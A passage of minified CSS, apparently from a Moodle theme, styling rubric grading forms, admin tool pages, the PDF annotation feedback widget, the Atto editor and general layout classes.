.scorevalue{padding-right:5px}.gradingform_rubric.editor .criterion.first .controls .moveup input,
.gradingform_rubric.editor .criterion.last .controls .movedown
input{display:none}.gradingform_rubric .criterion .levels
.level.currentchecked{background:#fff0f0}.gradingform_rubric .criterion .levels
.level.checked{background:#d0ffd0;border:1px
solid #555}.gradingform_rubric.evaluate .criterion .levels .level:hover{background:#30ff30}.gradingform_rubric.editor .delete input,
.gradingform_rubric.editor .duplicate input,
.gradingform_rubric.editor .moveup input,
.gradingform_rubric.editor .movedown
input{text-indent:-1000em;cursor:pointer;border:none}.gradingform_rubric.editor .criterion .controls .delete
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/delete) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .criterion .controls .duplicate
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/copy) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .levels .level .delete
input{width:12px;height:16px;background:transparent url(/theme/image.php/times/core/1702984055/t/delete) no-repeat center center}.dir-rtl .gradingform_rubric.editor .levels .level .delete
input{margin-right: .45em;margin-left:0}.gradingform_rubric.editor .moveup
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/up) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .movedown
input{width:12px;height:12px;background:transparent url(/theme/image.php/times/core/1702984055/t/down) no-repeat center top;margin: .3em .3em 0 .3em}.gradingform_rubric.editor .addcriterion input,
.gradingform_rubric.editor .addlevel
input{background:transparent url(/theme/image.php/times/core/1702984055/t/add) no-repeat top left;display:block;color:#555;font-weight:bold;text-decoration:none}.gradingform_rubric.editor .addcriterion
input{background-position:5px 8px;height:30px;line-height:29px;margin-bottom:14px;padding-left:20px;padding-right:10px}.gradingform_rubric.editor .addlevel
input{background-position:5px 5px;height:25px;line-height:24px;margin-bottom:45px;padding-left:18px;padding-right:8px}.gradingform_rubric .options
.optionsheading{font-weight:bold;font-size:1.1em;padding-bottom:5px}.gradingform_rubric .options
.option{padding-bottom:2px}.gradingform_rubric .options .option
label{margin-left:5px}.gradingform_rubric .options .option
.value{margin-left:5px;font-weight:bold}.gradingform_rubric .criterion
.levels.error{border:1px
solid red}.gradingform_rubric .criterion .description.error,
.gradingform_rubric .criterion .levels .level .definition.error,
.gradingform_rubric .criterion .levels .level
.score.error{background:#FDD}.gradingform_rubric-regrade{padding:10px;background:#FDD;border:1px
solid #F00;margin-bottom:10px}.gradingform_rubric-restored{padding:10px;background:#FFD;border:1px
solid #FF0;margin-bottom:10px}.gradingform_rubric-error{color:red;font-weight:bold}.gradingform_rubric.editor
.hiddenelement{display:none}.gradingform_rubric.editor
.pseudotablink{background-color:transparent;border:0
solid;height:1px;width:1px;color:transparent;padding:0;margin:0;position:relative;float:right}.path-admin-mnet-service-enrol
.singlebutton{text-align:center}.path-admin-mnet-service-enrol table.remotehosts,
.path-admin-mnet-service-enrol table.otherenrolledusers,
.path-admin-mnet-service-enrol
table.remotecourses{margin:0px
auto 1em auto}.path-admin-mnet-service-enrol table.remotecourses
th.categoryname{text-align:left;background-color:#f6f6f6}.path-admin-mnet-service-enrol table.remotecourses
td.c1{font-weight:bold}.path-admin-mnet-service-enrol table.remotecourses th.categoryname
img{margin-right:1em}.path-admin-mnet-service-enrol
.collapsibleregioncaption{font-size:110%;font-weight:bold;text-align:center}.path-admin-mnet-service-enrol
.collapsibleregioninner{border:1px
solid #ddd;padding:1em}.path-admin-mnet-service-enrol
.collapsibleregion.remotecourse.summary{margin:0px
10em}.path-admin-mnet-service-enrol
.roleassigntable{margin:1em
auto}.repository_alfresco .fp-toolbar .fp-tb-search{width:auto}.repository_alfresco .fp-toolbar .fp-tb-search .alfresco-workplace{width:140px;height:32px;padding:2px
1px 1px 1px;background-color:#fff;border-radius:4px;border-color:#bbb}.qbehaviour_deferredcbm_slightlyunderconfident,.qbehaviour_deferredcbm_slightlyoverconfident{font-weight:bold;color:#600}.qbehaviour_deferredcbm_underconfident,.qbehaviour_deferredcbm_overconfident{font-weight:bold;color:#c00}.qbehaviour_deferredcbm_judgementok{font-weight:bold;color:#080}.qbehaviour_deferredcbm_actual_percentage{font-weight:bold}.qbehaviour_deferredcbm_summary_heading{margin:0}.que.deferredcbm .certaintychoices input[type="radio"]{margin-left:0.5em}.que.deferredcbm .certaintychoices
label{white-space:nowrap}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_upgradetable
.c0{display:none}#page-admin-tool-assignmentupgrade-listnotupgraded.jsenabled .tool_assignmentupgrade_upgradetable
.c0{display:table-cell}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_upgradetable tr.selectedrow
td{background-color:#fec}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_upgradetable tr.unselectedrow
td{background-color:white}#page-admin-tool-assignmentupgrade-listnotupgraded .tool_assignmentupgrade_paginationform
.hidden{display:none}.steps-definitions{border-style:solid;border-width:1px;border-color:#BBB;padding:5px;margin:auto;width:50%}.steps-definitions
.step{margin:10px
0px 10px 0px}.steps-definitions
.stepdescription{color:#bf8c12}.steps-definitions
.steptype{color:#1467a6;margin-right:5px}.steps-definitions
.stepregex{color:#060}.path-admin-tool-capability
.comparisontable{margin-top:150px}.path-admin-tool-capability .comparisontable th,
.path-admin-tool-capability .comparisontable
td{vertical-align:middle;padding:0.4em 0.5em 0.3em}.path-admin-tool-capability .comparisontable thead
th{vertical-align:bottom;background:none}.path-admin-tool-capability .comparisontable thead th
div{position:relative}.path-admin-tool-capability .comparisontable thead th div>a{position:absolute;top:-1.75em;left:1em;width:150px;text-align:left;margin-bottom:1em;text-indent:-1.45em;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;-webkit-transform:rotate(315deg);-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-o-transform:rotate(315deg)}.path-admin-tool-capability .comparisontable tbody
th{background-color:#EEE;text-align:right;border:1px
solid #DFDFDF}.path-admin-tool-capability .comparisontable tbody th
span{display:block;color:#666;font-size:80%}.path-admin-tool-capability .comparisontable tbody
td{border:1px
solid #DFDFDF}.path-admin-tool-capability .comparisontable
.inherit{color:#666}.path-admin-tool-capability .comparisontable
.allow{color:#060;font-weight:bold}.path-admin-tool-capability .comparisontable
.prevent{color:#ad6704;font-weight:bold}.path-admin-tool-capability .comparisontable
.prohibit{color:#800;font-weight:bold}.path-admin-tool-customlang .langselectorbox,
.path-admin-tool-customlang fieldset.buttonsbar,
.path-admin-tool-customlang
.menu{margin:5px
auto;text-align:center}.path-admin-tool-customlang .menu .singlebutton,
.path-admin-tool-customlang .menu .singlebutton form,
.path-admin-tool-customlang .menu .singlebutton form
div{display:inline}.path-admin-tool-customlang
.mform.filterform{width:70%;margin-left:auto;margin-right:auto}.path-admin-tool-customlang .mform.filterform .fitem
.fitemtitle{width:30%}.path-admin-tool-customlang .mform.filterform .fitem
.felement{width:60%;margin-left:31%}.path-admin-tool-customlang
#translator{width:100%}.path-admin-tool-customlang #translator .standard,
.path-admin-tool-customlang #translator
.local{min-width:35%}.path-admin-tool-customlang #translator
.customized{background-color:#e7f1c3}.path-admin-tool-customlang #translator
.customized.outdated{background-color:#f3f2aa}.path-admin-tool-customlang #translator
.modified{background-color:#ffd3d9}.path-admin-tool-customlang #translator
.customized.modified{background-color:#d2ebff}.path-admin-tool-customlang #translator
textarea{width:100%;min-height:4em}.path-admin-tool-customlang #translator
.placeholderinfo{text-align:center;border:1px
dotted #ddd;background-color:#f6f6f6;margin-top:0.5em}#page-admin-tool-customlang-index
.continuebutton{margin-top:1em}.path-admin-tool-customlang #translator
.standard.master.cell.c2{word-break:break-all}.path-admin-tool-filetypes .generaltable .c0,
.path-admin-tool-filetypes .generaltable .c1,
.path-admin-tool-filetypes .generaltable .c2,
.path-admin-tool-filetypes .generaltable
th{white-space:nowrap}.path-admin-tool-filetypes .generaltable .deleted .c0
img{opacity:0.2}.path-admin-tool-filetypes .generaltable .deleted .c0
span{text-decoration:line-through}.path-admin-tool-filetypes .generaltable
.nonstandard{font-weight:bold}.path-admin-tool-filetypes .form-overridden{display:inline-block;margin-bottom:1em;padding:4px
6px}.path-admin-tool-health
div#healthnoproblemsfound{width:60%;margin:auto;padding:1em;border:1px
solid black;-moz-border-radius:6px}.path-admin-tool-health
dl.healthissues{width:60%;margin:auto}.path-admin-tool-health dl.critical dt,
.path-admin-tool-health dl.critical
dd{background-color:#a71501}.path-admin-tool-health dl.significant dt,
.path-admin-tool-health dl.significant
dd{background-color:#d36707}.path-admin-tool-health dl.annoyance dt,
.path-admin-tool-health dl.annoyance
dd{background-color:#dba707}.path-admin-tool-health dl.notice dt,
.path-admin-tool-health dl.notice
dd{background-color:#e5db36}.path-admin-tool-health dt.solution,
.path-admin-tool-health dd.solution,
.path-admin-tool-health
div#healthnoproblemsfound{background-color:#5BB83E !important}.path-admin-tool-health dl.healthissues dt,
.path-admin-tool-health dl.healthissues
dd{margin:0px;padding:1em;border:1px
solid black}.path-admin-tool-health dl.healthissues
dt{font-weight:bold;border-bottom:0;padding-bottom:0.5em}.path-admin-tool-health dl.healthissues
dd{border-top:0;padding-top:0.5em;margin-bottom:10px}.path-admin-tool-health dl.healthissues dd
form{margin-top:0.5em;text-align:right}.path-admin-tool-health
form#healthformreturn{text-align:center;margin:2em}.path-admin-tool-health dd.solution
p{padding:0px;margin:1em
0px}.path-admin-tool-health dd.solution
li{margin-top:1em}#page-admin-tool-installaddon-index
#installfromrepobox{text-align:center;padding-top:2em;padding-bottom:2em}#page-admin-tool-installaddon-index #installfromrepobox
.singlebutton{display:inline-block}#page-admin-tool-installaddon-index #installfromrepobox .singlebutton input[type=submit]{padding:1em}#page-admin-tool-langimport-index .generalbox
table{margin:auto;width:100%}#page-admin-tool-langimport-index .generalbox,
#page-admin-tool-langimport-index .generalbox
table{text-align:center}#page-admin-tool-messageinbound-index .handler-function{display:block;padding:0
0.5em;color:#888;font-size:0.75em}#page-admin-tool-messageinbound-index .state,
#page-admin-tool-messageinbound-index
.edit{text-align:center}.path-admin-tool-profiling .profilingruntable
.label{font-weight:bold}.path-admin-tool-profiling
.profiling_worse{color:red}.path-admin-tool-profiling
.profiling_better{color:green}.path-admin-tool-profiling
.profiling_same{color:dimgrey}.path-admin-tool-profiling .profiling_important,
.path-admin-tool-profiling .flexible
.referencerun{font-weight:bold}.path-admin-tool-profiling
.flexible{margin-left:auto;margin-right:auto}#page-admin-tool-task-scheduledtasks .task-class{display:block;padding:0
0.5em;color:#888;font-size:0.75em}[data-region="displaytemplateexample"]{border-radius:4px;border:1px
inset #e3e3e3;padding:1em}.path-admin-tool-xmldb a[name="lastused"]{padding-top:50px}.assignfeedback_editpdf_widget .toolbar
ul{display:none}.assignfeedback_editpdf_widget .toolbar
li{list-style-type:none}.assignfeedback_editpdf_widget
.drawingcanvas{position:relative;min-width:817px;min-height:400px;cursor:crosshair;background-repeat:no-repeat;background-color:#ccc}.assignfeedback_editpdf_widget
.drawingregion{overflow:auto;width:842px}.assignfeedback_editpdf_widget{user-select:none;-moz-user-select:none;-webkit-user-select:none;-o-user-select:none}.assignfeedback_editpdf_widget
.pageheader{background-color:#ebebeb;border-bottom:1px solid #ccc;padding:0px;padding-left:20px;padding-right:20px;min-height:50px}.moodle-dialogue-base .moodle-dialogue.assignfeedback_editpdf_widget .moodle-dialogue-bd{padding:0px}.assignfeedback_editpdf_unsavedchanges.haschanges{display:block}.assignfeedback_editpdf_unsavedchanges{display:none;margin-top:1em}.yui3-colourpicker-hidden,.yui3-commentsearch-hidden,.yui3-commentmenu-hidden{display:none}.assignfeedback_editpdf_widget .pageheader button
img{padding-top:3px;vertical-align:top}.assignfeedback_editpdf_widget .pageheader button:active{background-color:#ccc}.assignfeedback_editpdf_widget .pageheader select,
.assignfeedback_editpdf_widget .pageheader
button{background:none;padding:4px
7px;border:0px;border-radius:0px;margin:0px;height:30px;line-height:30px;vertical-align:top;cursor:pointer}.assignfeedback_editpdf_widget .pageheader
select{vertical-align:top;-webkit-appearance:none;-moz-appearance:menulist-text;background-color:#fff;padding:0px
10px}.assignfeedback_editpdf_widget .pageheader select::-ms-expand{display:none}.assignfeedback_editpdf_widget .pageheader .navigation button + button,
.assignfeedback_editpdf_widget .pageheader .toolbar button + button,
.assignfeedback_editpdf_widget .pageheader .navigation select + button,
.assignfeedback_editpdf_widget .pageheader .toolbar select+button{border-left:1px solid #ccc;border-right:0px}.assignfeedback_editpdf_widget .pageheader .navigation
button{border-right:1px solid #ccc}.assignfeedback_editpdf_widget .pageheader .toolbar,
.assignfeedback_editpdf_widget .pageheader .navigation-search,
.assignfeedback_editpdf_widget .pageheader
.navigation{border:1px
solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;margin:10px
4px;background-color:white;height:30px;line-height:30px;padding:0px}.assignfeedback_editpdf_commentsearch
ul{max-height:400px;overflow-y:auto;padding:1em}.assignfeedback_editpdf_commentsearch ul li
pre{background-color:#efefef}.assignfeedback_editpdf_commentsearch ul li pre:hover{background-color:#ddd}.assignfeedback_editpdf_commentsearch ul
li{line-height:0px;margin:2px}.assignfeedback_editpdf_commentsearch a
pre{font-family:helvetica;margin:0px;padding:4px}.assignfeedback_editpdf_widget .navigation-search,
.assignfeedback_editpdf_widget
.navigation{float:left}.dir-rtl .assignfeedback_editpdf_widget .navigation-search,
.dir-rtl .assignfeedback_editpdf_widget
.navigation{float:right}.assignfeedback_editpdf_widget .toolbar
button{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.assignfeedback_editpdf_widget
.toolbar{float:right}.dir-rtl .assignfeedback_editpdf_widget
.toolbar{float:left}.assignfeedback_editpdf_widget .navigation,
.assignfeedback_editpdf_widget .navigation-search,
.assignfeedback_editpdf_widget
.toolbar{display:inline-block}.assignfeedback_editpdf_colourpicker
ul{margin:0px}.assignfeedback_editpdf_commentmenu
li.quicklist_comment{width:150px}.assignfeedback_editpdf_commentmenu li.quicklist_comment
a{white-space:nowrap;display:inline-block;max-width:130px;overflow:hidden;text-overflow:ellipsis}.assignfeedback_editpdf_commentmenu
a.delete_quicklist_comment{float:right}.dir-rtl .assignfeedback_editpdf_commentmenu
a.delete_quicklist_comment{float:left}.assignfeedback_editpdf_dropdown
button{border:0px;background:none;padding:6px
7px;border-radius:0px;border-top:1px solid #ccc}.assignfeedback_editpdf_dropdown li:first-child
button{border-top:0px}.moodle-dialogue-base .moodle-dialogue.assignfeedback_editpdf_dropdown .moodle-dialogue-wrap{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-left:0px;margin-right:0px;margin-top:0px;border-radius:4px}.moodle-dialogue-base .moodle-dialogue.assignfeedback_editpdf_dropdown .moodle-dialogue-bd{padding:0px}.assignfeedback_editpdf_dropdown .moodle-dialogue-hd,
.assignfeedback_editpdf_dropdown .moodle-dialogue-ft{display:none}.assignfeedback_editpdf_menu li
hr{margin:0px}.assignfeedback_editpdf_menu li
a{text-decoration:none;color:#555;margin:10px}.assignfeedback_editpdf_menu li:hover,
.assignfeedback_editpdf_menu li:hover a,
.assignfeedback_editpdf_menu li a:hover{background-color:#ebebeb;background-image:radial-gradient(ellipse at center, #fff 60%,#dfdfdf 100%)}ul.assignfeedback_editpdf_menu{margin:0px}.assignfeedback_editpdf_menu
li{list-style-type:none;margin:0px;border-radius:4px}.assignfeedback_editpdf_menu li
img{height:auto}.assignfeedback_editpdf_menu li
button{margin:0px;background:none}.assignfeedback_editpdf_widget .pageheader button:hover{background-color:#ebebeb;background-image:radial-gradient(ellipse at center, #fff 60%,#dfdfdf 100%)}.assignfeedback_editpdf_widget .pageheader button.assignfeedback_editpdf_selectedbutton:hover,
.assignfeedback_editpdf_widget .pageheader
button.assignfeedback_editpdf_selectedbutton{background-color:#dfdfdf;background-image:radial-gradient(ellipse at center, #fff 40%,#dfdfdf 100%)}.assignfeedback_editpdf_widget .commentdrawable
img{padding:1px}.assignfeedback_editpdf_widget .commentdrawable
a{float:right;position:relative;left:-17px;top:2px;height:14px;background-color:white;border-left:1px solid #ccc;border-bottom:1px solid #ccc;line-height:14px}.dir-rtl .assignfeedback_editpdf_widget .commentdrawable
a{float:left;left:none;right:-17px;border-left:0px;border-right:1px solid #ccc}.assignfeedback_editpdf_widget .commentdrawable
textarea{padding:4px;padding-right:20px;resize:none;overflow:hidden;color:black;border:2px
solid #ccc;border-radius:4px;font-size:16px;font-family:helvetica;min-height:1.2em}.assignfeedback_editpdf_widget
.commentdrawable{display:inline-block}.dir-rtl .assignfeedback_editpdf_widget .commentdrawable
textarea{padding-left:20px;padding-right:4px}.assignfeedback_editpdf_widget .drawingcanvas .loading
.progressbarlabel{text-align:center}.hideoverflow{overflow:hidden;position:relative}#page-mod-quiz-report
#manualgradingform{width:100%}#page-mod-quiz-report #manualgradingform.mform
br{clear:none}#page-mod-quiz-report #manualgradingform.mform .clearfix:after{clear:none}#page-mod-quiz-report #manualgradingform
.que{margin-bottom:0.7em}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper,
.path-mod-workshop .assessmentform.rubric #id_rubric-grid-wrapper{border:none}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper legend,
.path-mod-workshop .assessmentform.rubric #id_rubric-grid-wrapper
legend{display:none}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper th,
.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper td,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper th,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper
td{border:1px
solid #ddd;padding:5px;vertical-align:top}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper
.criterion{text-align:center}.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper
.fitem{text-align:center}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper .fitem .fitemtitle,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem
.fitemtitle{display:none}.path-mod-workshop #id_rubric-grid-wrapper .rubric-grid{margin-left:auto;margin-right:auto}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper .fitem .felement,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem
.felement{width:100%;margin-left:auto;margin-right:auto}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper .fitem
.felement{border:none}.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem .felement
span{display:block;text-align:center}.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem .felement span
label{display:block;text-align:center}.path-mod-workshop .mform.frozen .fitem.description.rubric + .fitem .fitemtitle,
.path-mod-workshop .assessmentform.rubric.list #id_rubric-grid-wrapper .fitem
.fitemtitle{display:none}.path-mod-workshop .mform.frozen .fitem.description.rubric + .fitem .fitemtitle + .felement,
.path-mod-workshop .assessmentform.rubric.list .fitem
.felement{width:auto;border:none}.path-mod-workshop .assessmentform.rubric.list .fitem .felement span
input{display:block;float:left}.path-mod-workshop .assessmentform.rubric.list .fitem .felement.fgroup span
label{display:block;margin-left:30px}.path-mod-workshop .manual-allocator
.allocations{margin:0px
auto;width:100%}.path-mod-workshop .manual-allocator .allocations tbody tr:nth-of-type(odd){background-color:#eee}.path-mod-workshop .manual-allocator .allocations tbody tr:nth-of-type(odd).highlightreviewerof,
.path-mod-workshop .manual-allocator .allocations tbody tr:nth-of-type(odd).highlightreviewedby{background-color:inherit}.path-mod-workshop .manual-allocator .allocations .peer
.image{margin-right:5px;vertical-align:middle}.path-mod-workshop .manual-allocator .allocations .reviewedby .image,
.path-mod-workshop .manual-allocator .allocations .reviewerof
.image{margin-right:3px;vertical-align:middle}.path-mod-workshop .manual-allocator .allocations .highlightreviewedby .reviewedby,
.path-mod-workshop .manual-allocator .allocations .highlightreviewerof
.reviewerof{background-color:#fff3d2}.path-mod-workshop .manual-allocator .allocations tr
td{vertical-align:top;padding:5px}.path-mod-workshop .manual-allocator .allocations tr td
ul{margin:0px}.path-mod-workshop .manual-allocator .allocations tr td ul
li{list-style:none}.path-mod-workshop .manual-allocator .allocations tr
td.peer{border-left:1px solid #ccc;border-right:1px solid #ccc}.path-mod-workshop .manual-allocator .allocations .reviewedby .info,
.path-mod-workshop .manual-allocator .allocations .peer .info,
.path-mod-workshop .manual-allocator .allocations .reviewerof
.info{font-size:80%;color:#888;font-style:italic}.path-mod-workshop .manual-allocator .allocations .peer
.submission{font-size:90%;margin-top:1em}.path-mod-workshop .random-allocator
.warning{width:100%;margin:0px
auto 15px auto}.accessibilitywarnings
img{max-width:32px;max-height:32px}.atto_backcolor_button .dropdown-menu{min-width:inherit}.atto_charmap_selector
button{width:2em;padding:0
3px}@media (max-width: 768px){.toolbarbreak{display:none}}.atto_emoticon_map
ul{padding:0;margin:0;display:table;width:100%}.atto_emoticon_map
li{display:table-row;white-space:nowrap}.atto_emoticon_map li
div{display:table-cell;padding:0
1em}.atto_equation_library .yui3-tabview-list{border:none}.atto_equation_library .yui3-tab-selected .yui3-tab-label, .yui3-skin-sam #atto_equation_library .yui3-tab-selected .yui3-tab-label:focus, .yui3-skin-sam #atto_equation_library .yui3-tab-selected .yui3-tab-label:hover{background:none;color:black;border-top-left-radius:4px;border-top-right-radius:4px}.atto_equation_library
button{margin:0.25%;min-width:12%}#page-admin-setting-atto_equation_settings .form-defaultinfo{max-height:10em;overflow:auto;padding:5px;min-width:206px}.atto_form
.atto_equation_preview{margin-bottom:0px}.atto_fontcolor_button .dropdown-menu{min-width:inherit}.atto_image_preview{width:100%;height:100%;margin-left:auto;margin-right:auto}.atto_image_preview_box{max-height:200px;margin-bottom:1em;overflow:auto}.editor_atto_content
img{cursor:pointer}.atto_image_size{display:inline-block}.atto_image_size input[type=checkbox]{margin-left:1em;margin-right:1em}.atto_image_size input[type=text]{width:3em}.atto_image_size
label{display:inline-block}#atto_managefiles_manageform
#id_deletefileshdr{display:none}#atto_managefiles_manageform.has-unused-files
#id_deletefileshdr{display:block}#atto_managefiles_manageform
#id_missingfileshdr{display:none}#atto_managefiles_manageform.has-missing-files
#id_missingfileshdr{display:block}div.editor_atto_content td,
div.editor_atto_content th,
div.editor_atto_content
caption{border:1px
dashed #BBB;position:relative;min-width:30px;height:13px}div.editor_atto_content
caption{height:auto}div.availablecolors{max-width:55%;display:inline-block;vertical-align:middle}div.availablecolors label:not(.hideborder){border:1px
solid #ddd}div.availablecolors
label{border-radius:4px;display:inline-block;font-size:0.1em;padding:2px;padding-left:22px}div.availablecolors label input[type="radio"]{float:none;margin:0;margin-left:-15px}input[name="bordersize"],input[name="width"]{margin-right:0.3em}#tinymce_managefiles_manageform.hasunusedfiles
.managefilesstatus{display:none}#tinymce_managefiles_manageform.hasmissingfiles
.managefilesstatus{display:inline}#tinymce_managefiles_manageform
#id_deletefiles{display:none}#tinymce_managefiles_manageform.hasunusedfiles
#id_deletefiles{display:block}#tinymce_managefiles_manageform #id_deletefiles
.felement.fcheckbox{display:none}#tinymce_managefiles_manageform #id_deletefiles
.felement.fcheckbox.isunused{display:block}.layout-option-noheader #page-header,.layout-option-nonavbar #page-navbar,.layout-option-nofooter #page-footer,.layout-option-nocourseheader .course-content-header,.layout-option-nocoursefooter .course-content-footer{display:none}.empty-region-side-pre #block-region-side-pre,.empty-region-side-post #block-region-side-post,.jsenabled.docked-region-side-post #block-region-side-post,.jsenabled.docked-region-side-pre #block-region-side-pre{display:none}.content-only #region-main.span9,.empty-region-side-post #region-bs-main-and-pre.span9,.empty-region-side-pre #region-bs-main-and-post.span9,.empty-region-side-post #region-bs-main-and-post.span9 #region-main.span8,.jsenabled.docked-region-side-post #region-bs-main-and-pre.span9,.jsenabled.docked-region-side-post #region-bs-main-and-post.span9 #region-main.span8,.jsenabled.docked-region-side-pre #region-bs-main-and-post.span9{width:100%}.empty-region-side-pre #region-bs-main-and-pre.span9 #region-main,.jsenabled.docked-region-side-pre #region-bs-main-and-pre.span9 #region-main{float:none;width:100%}.empty-region-side-pre #region-bs-main-and-post.span9 #region-main.span8,.jsenabled.docked-region-side-pre #region-bs-main-and-post.span9 #region-main.span8{float:right}.content-only #region-main-box,.content-only #region-main{width:100%}.empty-region-side-pre.used-region-side-post #region-main{width:100%}.empty-region-side-post.used-region-side-pre #region-main-box{width:100%}.jsenabled.docked-region-side-pre.empty-region-side-pre.used-region-side-post #region-main{width:100%}.jsenabled.docked-region-side-post.empty-region-side-post.used-region-side-pre #region-main-box{width:100%}.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:74.46808511%;*width:74.41489362%}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4{width:23.40425532%;*width:23.35106383%}.dir-ltr,.mdl-left,.dir-rtl .mdl-right{text-align:left}.dir-rtl,.mdl-right,.dir-rtl .mdl-left{text-align:right}#add,#remove,.centerpara,.mdl-align{text-align:center}a.dimmed,a.dimmed:link,a.dimmed:visited,a.dimmed_text,a.dimmed_text:link,a.dimmed_text:visited,.dimmed_text,.dimmed_text a,.dimmed_text a:link,.dimmed_text a:visited,.usersuspended,.usersuspended a,.usersuspended a:link,.usersuspended a:visited,.dimmed_category,.dimmed_category
a{color:#999}.activity.label
.dimmed_text{opacity:.5;filter:alpha(opacity=50)}.unlist,.unlist li,.inline-list,.inline-list li,.block .list,.block .list li,.section li.activity,.section li.movehere,.tabtree
li{list-style:none;margin:0;padding:0}.inline,.inline-list
li{display:inline}.notifytiny{font-size:10.5px}.notifytiny li,.notifytiny
td{font-size:100%}.red,.notifyproblem{color:#b94a48}.green,.notifysuccess{color:#468847}.highlight{background:#d9edf7}.reportlink{text-align:right}a.autolink.glossary:hover{cursor:help}.collapsibleregioncaption{white-space:nowrap}.pagelayout-mydashboard.jsenabled
.collapsibleregioncaption{cursor:pointer}.collapsibleregioncaption
img{vertical-align:middle}.jsenabled
.hiddenifjs{display:none}.visibleifjs{display:none}.jsenabled
.visibleifjs{display:inline}.jsenabled
.collapsibleregion{overflow:hidden}.jsenabled .collapsed
.collapsibleregioninner{visibility:hidden}.collapsible-actions{display:none;text-align:right}.dir-rtl .collapsible-actions{text-align:left}.jsenabled .collapsible-actions{display:block}.collapsible-actions
.collapseexpand{padding-left:20px;background:url(/theme/image.php/times/core/1702984055/t/collapsed) 2px center no-repeat}.dir-rtl .collapsible-actions
.collapseexpand{padding-right:20px;padding-left:0;background:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl) right center no-repeat}.collapsible-actions .collapse-all,.dir-rtl .collapsible-actions .collapse-all{background-image:url(/theme/image.php/times/core/1702984055/t/expanded)}.yui-overlay .yui-widget-bd{background-color:#FFEE69;border:1px
solid #A6982B;border-top-color:#D4C237;color:#000;left:0;padding:2px
5px;position:relative;top:0;z-index:1}.clearer{background:transparent;border-width:0;clear:both;display:block;height:1px;margin:0;padding:0}.bold,.warning,.errorbox .title,.pagingbar .title,.pagingbar
.thispage{font-weight:bold}img.resize{height:1em;width:1em}.block img.resize,.breadcrumb
img.resize{height:.9em;width:.8em}img.icon{height:16px;vertical-align:text-bottom;width:16px;padding-right:6px}.dir-rtl
img.icon{padding-left:6px;padding-right:0}img.iconsmall{height:12px;margin-right:3px;vertical-align:middle;width:12px}img.iconhelp,.helplink
img{height:16px;padding-left:3px;vertical-align:text-bottom;width:16px}h1 img.iconhelp,h1 img.icon,h2 img.iconhelp,h2 img.icon,h3 img.iconhelp,h3 img.icon,h4 img.iconhelp,h4 img.icon,h5 img.iconhelp,h5 img.icon,h6 img.iconhelp,h6
img.icon{vertical-align:middle;padding:4px}.dir-rtl img.iconhelp,.dir-rtl .helplink
img{padding-right:3px;padding-left:0}img.iconlarge{height:24px;width:24px;vertical-align:middle}img.iconsort{vertical-align:text-bottom;padding-left:.3em;margin-bottom:.15em}.dir-rtl
img.iconsort{padding-right:.3em;padding-left:0}img.icontoggle{height:17px;vertical-align:middle;width:50px}img.iconkbhelp{height:17px;width:49px}img.icon-pre,.dir-rtl img.icon-post{padding-right:3px;padding-left:0}img.icon-post,.dir-rtl img.icon-pre{padding-left:3px;padding-right:0}.boxaligncenter{margin-left:auto;margin-right:auto}.boxalignright{margin-left:auto;margin-right:0}.boxalignleft{margin-left:0;margin-right:auto}.boxwidthnarrow{width:30%}.boxwidthnormal{width:50%}.boxwidthwide{width:80%}.headermain{font-weight:bold}#maincontent{display:block;height:1px;overflow:hidden}img.uihint{cursor:help}#addmembersform
table{margin-left:auto;margin-right:auto}table.flexible
.emptyrow{display:none}img.emoticon{vertical-align:middle;width:15px;height:15px}form.popupform,form.popupform
div{display:inline}.arrow_button
input{overflow:hidden}.action-icon
img.smallicon{vertical-align:text-bottom;margin:0
.3em}.no-overflow{overflow:auto;padding-bottom:1px}.pagelayout-report .no-overflow{overflow:visible}.no-overflow>.generaltable{margin-bottom:0}.accesshide{position:absolute;left:-10000px;font-weight:normal;font-size:1em}.dir-rtl
.accesshide{top:-30000px;left:auto}span.hide,div.hide{display:none}a.skip-block,a.skip{position:absolute;top:-1000em;font-size:.85em;text-decoration:none}a.skip-block:focus,a.skip-block:active,a.skip:focus,a.skip:active{position:static;display:block}.skip-block-to{display:block;height:1px;overflow:hidden}.addbloglink{text-align:center}.blog_entry
.audience{text-align:right;padding-right:4px}.blog_entry
.tags{margin-top:15px}.blog_entry .tags .action-icon
img.smallicon{height:16px;width:16px}.blog_entry
.content{margin-left:43px}#page-group-index
#groupeditform{text-align:center}#doc-contents
h1{margin:1em
